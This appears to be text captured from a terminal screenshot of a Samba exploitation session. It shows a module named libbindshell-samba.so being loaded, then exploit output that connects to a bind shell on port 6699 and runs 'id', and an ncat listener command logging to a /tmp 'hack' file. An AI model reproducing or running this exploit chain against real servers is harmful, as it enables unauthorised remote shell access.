 [mosh] binarysludge.com × Dons-MacBook-Pro ×
0: SMBXSRV_OPEN_NEED_REPLAY_CACHE
0: SMBXSRV_OPEN_HAVE_REPLAY_CACHE
create_action : 0x00000000 (0)
request_count : 0x0000000000000000 (0)
pre_request_count : 0x0000000000000000 (0)
allocated file structure fnum 4206504873 (1 used)
file_name_hash: /tmp//data/libbindshell-samba.so hash 0x267859fd
Probing module '/data/libbindshell-samba.so'
Module '/data/libbindshell-samba.so' loaded
|_|
Last login: Fri Sep  8 14:04:33 2017 from 82.132.215.90
controlplane@jumpbox:~$
[*] Starting the exploit
[+] Authentication ok, we are in !
[+] Preparing the exploit
[+] Exploit trigger running in background, checking our shell
[+] Connecting to localhost at 6699
[+] Veryfying your shell...
>>Linux 45df4168a579 4.2.0-42-generic #49~14.04.1-Ubuntu SMP Wed Jun 29 20:22:11 UTC 2016 x86_64 GNU/Linux
id
>>uid=65534(nobody) gid=0(root) egid=65534(nogroup) groups=65534(nogroup)
8: ssh controlplane ncat --listen 1234 --output $(mktemp /tmp/hack-XXXX.log)
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:13 Dons-MacBook-Pro